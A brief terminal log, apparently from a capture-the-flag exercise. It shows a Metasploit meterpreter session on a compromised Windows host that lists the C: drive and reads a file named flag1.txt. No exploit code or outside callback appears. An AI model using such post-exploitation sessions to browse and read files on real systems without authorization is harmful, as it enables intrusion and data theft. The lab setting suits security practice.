 meterpreter > ls c:/
Listing: c:/
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-12-13 10:13:36 +0700 $Recycle.Bin
040777/rwxrwxrwx 0 dir 2009-07-14 12:08:56 +0700 Documents and Settings
040777/rwxrwxrwx 0 dir 2009-07-14 10:20:08 +0700 PerfLogs
040555/r-xr-xr-x 4096 dir 2019-03-18 05:22:01 +0700 Program Files
040555/r-xr-xr-x 4096 dir 2019-03-18 05:28:38 +0700 Program Files (x86)
040777/rwxrwxrwx 4096 dir 2025-09-09 13:52:24 +0700 ProgramData
040777/rwxrwxrwx 0 dir 2018-12-13 10:13:22 +0700 Recovery
040777/rwxrwxrwx 4096 dir 2019-03-18 05:35:55 +0700 System Volume Information
040555/r-xr-xr-x 4096 dir 2018-12-13 10:13:28 +0700 Users
040777/rwxrwxrwx 16384 dir 2019-03-18 05:36:30 +0700 Windows
100666/rw-rw-rw- 24 fil 2019-03-18 02:27:21 +0700 flag1.txt
000000/--------- 0 fif 1970-01-01 08:00:00 +0800 hiberfil.sys
000000/--------- 0 fif 1970-01-01 08:00:00 +0800 pagefile.sys
meterpreter > cat c:/flag1.txt
flag{ }meterpreter >